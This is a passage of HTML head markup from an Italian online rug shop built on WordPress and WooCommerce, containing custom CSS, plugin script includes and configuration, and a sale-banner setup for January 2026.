<link rel='stylesheet' id='dynamic-css-css' href='https://liliantappeti.it/wp-content/uploads/salient/salient-dynamic-styles.css?ver=7773' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 122px);height:calc(100vh - 122px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 121px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 121px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:122px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 120px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 120px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 126px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 126px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 73px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 73px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 73px);height:calc(100vh - 73px);}}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#f6f6f6;}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/* ------------------------------------------------------------------- miscellaneous*/

.swiper-slide .content h2 {
    font-weight: 600!important;
    text-shadow: 0px 0px 12px rgba(0,0,0,1)!important;
    margin-bottom: 20px!important;
}
.swiper-slide .content p.transparent-bg span {font-weight: 400;}

.shadow {
    text-shadow: 0px 0px 12px rgba(0,0,0,1);
    color:#ffffff!important;
}

#menu-item-71>a {
    /*border: 2px solid #fff;*/
}

.nectar-fancy-box[data-style="parallax_hover"] p {
    opacity: 1;
    text-shadow: 0px 0px 12px rgba(0,0,0,1);
    color:#ffffff!important;
    padding: 5px 5px 5px 15px;
    margin: 25px 0;
    background-color: rgba(0,0,0,0.5);;
}

.nectar-fancy-box[data-style="parallax_hover"] .inner {
    width: 70%;
}

a#mobile-cart-link {
    /*display:none!important;
    visibility:hidden!important;*/
}

span.wpcf7-not-valid-tip, .wpcf7-form .wpcf7-not-valid-tip {color:#f00!important;}

@media only screen and (max-width: 690px) {
    body .nectar-slider-wrap[data-fullscreen="true"] .swiper-slide .content p.transparent-bg span, body .vc_span3 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_span4 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_span6 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_span8 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_span9 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_col-sm-3 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_col-sm-4 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_col-sm-6 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_col-sm-8 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_col-sm-9 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span {
        font-size: 22px !important;
        line-height: 29px !important;
    }
}

@media only screen and (min-width: 1001px) {
html body #header-outer[data-transparent-header="true"].transparent {
    background-color: rgba(0, 0, 0, 0.1)!important;
    }
}

/* ------------------------------------------------------------------- woocommerce override */

#sidebar div.widget {
    margin-bottom: 40px!important;
}

.row .col h4, body h4, .woocommerce-cart .product-name a, #ajax-content-wrap .nectar-inherit-h4, .nectar-category-grid[data-style="mouse_follow_image"][data-h-tag="h4"] .content {
    line-height: 23px;
    }
 
.bapf_sfa_taxonomy {
    float: left;
    margin-right: 30px;
}
 
  .bapf_sfa_taxonomy ul {
     margin-left:0;
 } 
 
 ul.bapf_sfa_unall {
     float: inline-end;
 }

 ul.bapf_sfa_unall a{
     color:#b26646!important;
 }

i.fa.fa-times {
    margin-right:6px!important;
}

#woocommerce_product_categories-3 h4{
    display:none;
    visibility:hidden;
}

@media only screen and (max-width: 1024px) {
    div.nectar-shop-header h1.page-title {
        font-size: 40px!important;
        line-height: 42px!important;
    }
}

.single-product .entry-summary p.stock.out-of-stock, .nectar-quick-view-box p.stock.out-of-stock {

    display: none;
    visibility:hidden;
}

.woocommerce div.product form.cart, .woocommerce #content div.product form.cart, .woocommerce-page div.product form.cart, .woocommerce-page #content div.product form.cart {
    margin-bottom: 0;
}

.woocommerce div.product p.stock {
    font-size: 1.92em;
}

div.product .woocommerce-tabs .full-width-content[data-tab-style="fullwidth"] ul.tabs {
    display: none;
    visibility: hidden;
}

.woocommerce #content div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
    /*display: none;
    visibility: hidden;*/
}

.woocommerce-tabs[data-tab-style="fullwidth"], .woocommerce-tabs[data-tab-style="fullwidth_centered"] {
    margin-top: 0;
    clear: both;
}

.woocommerce div.product_meta {
    display: none;
    visibility: hidden;
}

.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce-page span.onsale {
    line-height: 13px!important;
    padding: 9px 5px !important;
    right: 15px!important;
    width: 55px!important;
    height: 55px!important;
}

.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3, .woocommerce ul.products li.product h2, .woocommerce-page ul.products li.product h2 {
    font-size: 15px!important;
}

.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del {
    color: #fd131ec9;
}

.row .woocommerce-products-header .term-description p {
padding-bottom:0;
text-align: center!important;
margin-bottom:42px!important;
color:#fd4866!important;
font-style: italic;
font-weight: 600;
font-size: 28px;
line-height: 33px;
}

.summary-content {margin-bottom: 30px;}

.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .add_to_cart_button, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .button.product_type_variable, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.product_type_simple {
    display: none;
    visibility: hidden;
}

h1.product_title.entry-title {
    font-size: 48px;
    line-height: 54px;
}

#engage {
    padding: 10px 20px!important;
    border: 1px solid #830202;
    background-color: #ffc1073d;
}
#engage a {
    font-style: italic;
    text-decoration: underline;
}

.woocommerce-product-details__short-description p {
    padding-bottom: 0;
}

.woocommerce #content div.product p.price del, .woocommerce #content div.product span.price del, .woocommerce div.product p.price del, .woocommerce div.product span.price del, .woocommerce-page #content div.product p.price del, .woocommerce-page #content div.product span.price del, .woocommerce-page div.product p.price del, .woocommerce-page div.product span.price del {
    color: unset;
}

.quantity {
    display: none;
    visibility: hidden;
}

/* -------------------------------------------------------------------  woocommerce AJAX Products Filter override */
/* --- modificate 2 righe in /public_html/wp-content/plugins/woocommerce-ajax-filters/main.php (1283/1286)--- */

p.no-products.woocommerce-info.nessun-prodotto {  
    background-color: transparent!important;
    color: red!important;
    width: 100%!important;
    line-height: 30px!important;
}
a.br_unselect_all {
    color: #fd131e!important;
}
div.berocket_aapf_widget.berocket_aapf_widget_selected_area.berocket_aapf_widget_selected_area_text, a.braapf_unselect_all:hover {
    color: #b26646!important;
}


/* -------------------------------------------------------------------  woocommerce AJAX Products search override */

@media only screen and (min-width: 1000px) {
body.search.material .span_9 {
    margin-right: 0;
    }
}

.dgwt-wcas-search-wrapp {
    min-width: max-content;
}

.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
    display:none;
    visibility:hidden;
}
button.dgwt-wcas-search-submit{
    line-height: 1;
}
#custom_html-7 {
    margin-bottom:20px!important;
    text-align: right;
}
#dgwt_wcas_ajax_search-2 {margin-bottom:5px!important;}

@media only screen and (max-width: 999px) {
    label.berocket_label_widgets{
        font-size: 18px;
    }
    .berocket_filter_slider.ui-widget-content .ui-slider-handle,
    .berocket_filter_price_slider.ui-widget-content .ui-slider-handle {
    font-size: 40px!important;
    margin-left:-15px;
    }
}

@media only screen and (min-width: 1000px) and (max-width: 1024px) {
    label.berocket_label_widgets{
        /*font-size: 18px;*/
    }
    .berocket_filter_slider.ui-widget-content .ui-slider-handle,
    .berocket_filter_price_slider.ui-widget-content .ui-slider-handle {
    font-size: 22px!important;
    /*margin-left:-15px;*/
    }
}

@media only screen and (max-width: 1000px) {
.woocommerce #sidebar .widget.woocommerce:not(.widget_price_filter) h4:before,
.woocommerce #sidebar .widget.woocommerce:not(.widget_price_filter) h4:after{
    background-color: #fd131e;
    }
}

body[data-form-submit="see-through"] button[type=submit]:not(.search-widget-btn) {
    border: 2px solid #fd131e!important;
    color: #fd131e!important;
    }

body[data-form-submit="see-through"] button[type=submit]:not(.search-widget-btn):hover {
    border: 2px solid #fd131e!important;
    background-color: #fd131e!important;
    }
  
/* ------------------------------------------------------------------- woocommerce override */ 

/*.related.products {
    display: none;
    visibility: hidden;
}*/

#gallery-1 img {padding:0!important; border:none!important;}

#gallery-1 .gallery-item {
    margin-top: 0px!important;
}

.grecaptcha-badge {
    display: none!important;
    visibility: hidden!important;
}

.quantity.hidden.buttons_added {
    display: none!important;
    visibility: hidden!important;
}

.woocommerce-page div[data-project-style="classic"] button[type="submit"].single_add_to_cart_button:hover, .woocommerce input[type="submit"][name="apply_coupon"]:hover, .woocommerce input[type="submit"][name="update_cart"]:hover, .woocommerce button[type="submit"][name="calc_shipping"]:hover {
    background-color: #fd131e!important;
}

body[data-form-submit="regular"] .container-wrap input[type=submit], body[data-form-submit="regular"] .container-wrap button[type=submit], body[data-form-submit="see-through"] .container-wrap input[type=submit], body[data-form-submit="see-through"] .container-wrap button[type=submit]:not(.search-widget-btn) {
    padding: 20px 45px!important;
    opacity: 1;
}

p.cart-empty {line-height: 0.9;}

@media only screen and (max-width: 999px) {
.woocommerce #sidebar .widget.woocommerce:not(.no-widget-title) > ul, .woocommerce #sidebar .widget.widget_product_tag_cloud > div, .woocommerce #sidebar .widget.woocommerce-widget-layered-nav > .woocommerce-widget-layered-nav-dropdown {
    display: block;
    padding-left: 35px;
}}

.woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row {
    padding: 0!important;
}

#sidebar .wc-block-product-categories-list-item-count, .widget.woocommerce .product-categories li .count, .widget.woocommerce .wc-layered-nav-term .count, .widget.yith-woocommerce-ajax-product-filter .count {
    width: 32px;
}

/* ------------------------------------------------------------------- pop-up rivoli */

.popmake-content>p {
    display: none;
    visibility: hidden;
}

/* ------------------------------------------------------------------- widget :: Dicono di noi */

.wp-google-right > .wp-google-powered {
    display:none;
    visibility:hidden;
}

.wp-google-right > .wp-google-powered ~ .wp-google-powered {
    display:block;
    visibility:visible;
}


@media only screen and (max-width: 620px) {
    .chaty-widget {
        left:42%!important;
        bottom:8px!important;
        opacity: 0.7!important;
    }
}

@media only screen and (min-width: 621px) {
    .chaty-widget {
        left:15px!important;
    }
   
}

/* ------------------------------------------------------------------- reading-time*/

.rt-reading-time {
    font-style: italic;
    margin-bottom: 10px;
    }
 
/* ------------------------------------------------------------------- hide reading-time frome category: video */
 
.category-video .rt-reading-time {
    visibility:hidden;
    display:none;
    }
    
#footer-outer #footer-widgets .widget h4, #footer-outer .col .widget_recent_entries span, #footer-outer .col .recent_posts_extra_widget .post-widget-text span {
    font-size: 18px;
}

/* ------------------------------------------------------------------- NITRO Banner hide*/

.MDow-1theme--light {
        display: none!important;
        visibility: hidden!important;
    }

#footer-outer,
#footer-outer>#footer-widgets>.container>.row{
    /*padding: 55px 0 5px;*/
    }

#nitroHideBan {
    width: 100%;
    height: 40px;
    background: #252525;
    position: fixed;
    bottom: 0;
    }

/* ------------------------------------------------------------------- simple banner */

.woocommerce-form-coupon-toggle .woocommerce-info {
    background-color:#005b9c!important;
}

tr.cart-discount {
    background-color: #005b9c1f;
    border-bottom: 2px dotted #0d3552;
}

#to-top, #to-top:before, #to-top:after, #to-top i:before, #to-top i:after {
    z-index: 9999!important;
}

.simple-banner {
    z-index: 8888!important;
}
.lg-only__display {
    display:inline;
}

@media only screen and (max-width: 620px) {
    #copyright {
    /*padding-bottom: 150px!important;*/
    }
    .simple-banner {
        /*padding-bottom: 24px!important;*/
    }
}

    .simple-banner .simple-banner-text {
        padding: 0 20px 0;
    }

    .lg-only {
        display: flex;
        text-align:right;
        float:left;
        /*background-color: rgba(0,0,0,0.6);*/
    }
    .lg-only__padding {
        margin: 0px 0 0 0px;
        float: left;
        padding: 9px 12px;
        text-align: left;
        line-height: 24px;
        /*background-color: rgba(0,0,0,0.6);*/
    }

@media only screen and (max-width: 1160px) {
    .lg-only {
        display: none!important;
        visibility: hidden!important;
    }
    .lg-only__padding {
        float:none;
        padding: 5px 10px;
        text-align:center;
    }
    .lg-only__display {
    display:none;
    }
    .simple-banner .simple-banner-text {
    padding: 10px 20px;
    }
}

    .banner_width { width:750px; }
    
@media only screen and (max-width: 480px) {
    .banner_width { width:100%; }
}

@media only screen and (min-width: 481px) and (max-width: 1160px) {
    .banner_width { width:80%; }
}

/* ------------------------------------------------------------------- (mod simple banner) padding bottom*/

#copyright {
    padding-bottom: 115px!important;
}

@media only screen and (max-width: 480px) {
    #copyright  { padding-bottom: 180px!important; }
}

@media only screen and (min-width: 481px) and (max-width: 1160px) {
    #copyright  { padding-bottom: 140px!important; }
}


/* ------------------------------------------------------------------- SIDEBAR FILTRI*/

.bapf_body {
    z-index: 10000;
    position: relative;
}

.custom-filter-button {
    /*float: right; /* Allinea a destra */
    /*margin-top: 20px; /* Regola la distanza dal blocco di ordinamento */
    margin-bottom: 20px; /* Aggiungi spazio sotto il pulsante, se necessario */
    border-bottom: 3px solid #bf4849;
    text-align: center;
    z-index: 9999!important;
}

#custom-filter-button, #custom-filter-button2 {
    padding: 10px 15px;
    background-color: #bc4848; /* #0073aa; Colore di sfondo del pulsante */
    color: #fff; /* Colore del testo del pulsante */
    border: none;
    cursor: pointer;
}

#custom-filter-button {
    position:fixed;
    top:80px;
    right:6px;
    z-index: 99999;
}

@media screen and (min-width: 1000px) {
    #custom-filter-button {
        display: none;
    }
    #custom_html-4 {
        display: none!important;
    }
    #sidebar {
    border-bottom: 0px solid transparent!important;
}
}

/* Nascondi la sidebar inizialmente su dispositivi mobili */
@media screen and (max-width: 999px) {
    #sidebar {
        display: none;
    }

    #sidebar.sidebar-open {
        display: block;
    }
}



#sidebar {border-bottom: 3px solid rgb(191, 72, 73);}

#custom_html-4 {text-align: center;}

.inner div:last-of-type {margin-bottom: 0px!important;}

#sidebar div#custom_html-4.widget {
    margin-bottom: 0px!important;
}

.berocket_single_filter_widget {margin-bottom:30px;}

body[data-fancy-form-rcs="1"] .woocommerce-ordering select {
    opacity: 1!important;
    width: auto!important;
}

/* secondo catalogo complementi d'arredo */

nav.woocommerce-breadcrumb > i:nth-of-type(2) {
    display: none;
}

nav.woocommerce-breadcrumb > span:nth-of-type(2) {
    display: none;
}

.cat-item-686 {
    display:none;
    visibility:hidden;
}

/*copia codice promozionale*/

.copy-text {
            cursor: pointer;
            color: #008000;
            text-decoration: underline;
        }
        
button[name="apply_coupon"] {
    z-index: 99999;
}    

img[alt="Satispay"] {
    width: 28px;
}

/*secondary header saldi*/

#header-secondary-outer {background-color: #fdcc00!important}
.nectar-center-text {
    color:#464646!important;
    font-size: 18px!important;
    line-height: 20px!important;
}

/* Mostra sempre il pulsante Aggiungi al carrello su mobile */
@media (max-width: 1280px) {
  .products .product .add_to_cart_button,
  .products .product .product_type_variable,
  .products .product .product_type_simple {
    opacity: 1 !important;
    visibility: visible !important;
    transform: none !important;
    position: relative !important;
  }

  /* se serve, centra il pulsante sotto l'immagine */
  .products .product .add_to_cart_button {
    display: block !important;
    margin: 8px auto 0 auto !important;
  }

  /* opzionale: disattiva overlay hover */
  .products .product .product-add-to-cart {
    opacity: 1 !important;
    visibility: visible !important;
    transform: none !important;
  }
}

/* Rende cliccabile tutta la riga del filtro */
.widget_product_categories li,
.woocommerce-widget-layered-nav li {
    position: relative;
}

.widget_product_categories li a,
.woocommerce-widget-layered-nav li a {
    display: block;
    padding-right: 30px;
}

/* Disabilita il click sul conteggio */
.widget_product_categories li .count,
.woocommerce-widget-layered-nav li .count {
    pointer-events: none;
}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://liliantappeti.it/wp-content/themes/salient-child/style.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://liliantappeti.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Cairo%7CCinzel+Decorative&#038;subset=latin&#038;ver=76fcadb6025cd6ed78bc48a60c8796de' type='text/css' media='all' />
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.9.2","number_style":["",".","2"],"current_language":"","current_page_url":"https://liliantappeti.it/product-tag/bakhshayesh","ajaxurl":"https://liliantappeti.it/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"product_tag|bakhshayesh","s":"","products_holder_id":"ul.products,.brapf_wpb_replace_grid.vc_grid-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":"nav.woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"date","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNon \u00e8 stato trovato nessun prodotto che corrisponde alla tua selezione.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Cancella filtri","nothing_selected":"Nessun filtro applicato","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/fullmain.min.js?ver=1.6.9.2" id="berocket_aapf_widget-script-js"></script>

<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */
            var _iub = _iub || [];
            _iub.csConfiguration ={"floatingPreferencesButtonDisplay":"bottom-right","lang":"it","siteId":2411128,"cookiePolicyId":"46220676","whitelabel":false,"banner":{"closeButtonDisplay":false,"listPurposes":true,"explicitWithdrawal":true,"rejectButtonDisplay":true,"acceptButtonDisplay":true,"customizeButtonDisplay":true,"position":"float-top-center","style":"dark"},"perPurposeConsent":true,"googleAdditionalConsentMode":true}; 
//# sourceURL=iubenda-head-inline-scripts-0
/* ]]> */
</script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/disable-payment-method-for-woocommerce/public/js/disable-payment-method.js?ver=1.1.9.34" id="disable-payment-method-for-woocommerce-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":38807,"version":"3.2.0","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":"body","simple_banner_position":"fixed","header_margin":"0","header_padding":"0","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<div class=\"banner_width\" style=\"margin: 0 auto\">\r\n<div class=\"lg-only\"><\/div>\r\n<blockquote>\r\n<div class=\"lg-only__padding\"><em style=\"color: #fff;font-size: 16px\"><span style=\"color: #ffeb3b;font-size: 20px\">SALDI 2026<\/span>\u00a0ULTERIORE SCONTO DEL <span style=\"color: #ffeb3b;font-size: 16px\">25%<\/span> SUI PREZZI GI\u00c0 SCONTATI: <\/em>\r\n<span style=\"color: #fff;font-size: 13px\"> Solo <span class=\"lg-only_display\">se acquisti<\/span> online <\/span>\r\n25% su TUTTI gli articoli in vendita <em class=\"lg-only_display\" style=\"color: #fff;font-size: 16px\"> CONSEGNA IN 3 GIORNI LAVORATIVI <\/em> <em><small>Offerta valida fino al 31 Gennaio compreso<\/small><\/em>\r\n<strong style=\"color: #ffeb3b;font-size: 14px\">Controlla il carrello per scoprire il prezzo finale <\/strong><\/div><\/blockquote>\r\n<div style=\"clear: both\"><\/div>\r\n<\/div>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#2f302ad1","simple_banner_text_color":"","simple_banner_link_color":"#fff","simple_banner_close_color":"#000000","simple_banner_custom_css":"bottom: 0;\r\nz-index: 9999;\r\nbackdrop-filter: blur(4px);\r\n\r\n\/*\r\n\r\n\/\/\/\/\/\/\/\/\/\/LOGHI\/\/\/\/\/\/\/\/\/\/\/\/\r\n\r\nSALDI PRIMAVERA ------------------>\r\nhttps:\/\/liliantappeti.it\/wp-content\/uploads\/2022\/03\/banner-saldi__primavera.jpg;\r\nwidth:100px; padding-top:0;\r\n\r\n10% -------------------------------->\r\nhttps:\/\/liliantappeti.it\/wp-content\/uploads\/2021\/03\/10-Discount-Icon3-100px.png;\r\npadding: 22px 0 0px 14px;\r\n\r\n20% -------------------------------->\r\nhttps:\/\/liliantappeti.it\/wp-content\/uploads\/2024\/01\/Sconto20_WarmWhite_1800x1800.webp\r\npadding-top:0px\r\n\r\n25% FOLLIE ESTIVE ------------------->\r\nhttps:\/\/liliantappeti.it\/wp-content\/uploads\/2023\/07\/estate-25-percent.png\r\n\r\nBLACK FRIDAY ----------------------->\r\nhttps:\/\/liliantappeti.it\/wp-content\/uploads\/2020\/11\/blackFriday.jpg\r\n\r\nNATALE ----------------------------->\r\nhttps:\/\/liliantappeti.it\/wp-content\/uploads\/2021\/11\/banner-christmas__natalino.jpg\r\n\r\n\/\/\/\/\/\/\/\/\/\/SFONDI\/\/\/\/\/\/\/\/\/\/\/\/\r\n\r\nSFONDO BANNER NATALE --------------->\r\nbackground: url('https:\/\/liliantappeti.it\/wp-content\/uploads\/2021\/11\/banner-christmas.jpg') 0 0 repeat;\r\nborder-top: 3px solid #fff;\r\n\r\nSFONDO BANNER TAPPETO --------------->\r\nbackground: url('https:\/\/liliantappeti.it\/wp-content\/uploads\/2022\/01\/banner-saldi.jpg') 0 0 repeat;\r\nborder-top: 1px solid #fff;\r\n\r\n*\/","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"background-color: #fff;\r\npadding: 3px 5px;\r\ntop: 15%;","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"1","close_button_cookie_set":false,"current_date":{"date":"2026-01-05 03:15:11.288546","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-05 03:15:11.288553","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-05 03:15:11.288557","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
//# sourceURL=simple-banner-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/simple-banner/simple-banner.js?ver=3.2.0" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
